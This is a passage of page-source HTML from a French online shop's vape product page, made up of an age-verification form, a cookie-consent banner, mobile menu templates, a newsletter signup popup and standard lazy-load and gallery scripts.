		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="49411dd45200667ca36050cb53e3e7fb" class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="290b36f386">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"Non class\u00e9","@id":"https://www.narguiluxe.com/categorie-produit/non-classe/"}},{"@type":"ListItem","position":3,"item":{"name":"PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE","@id":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>

<div data-rocket-location-hash="1920d2e6c5c98e34e1e1350a37f175bb" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
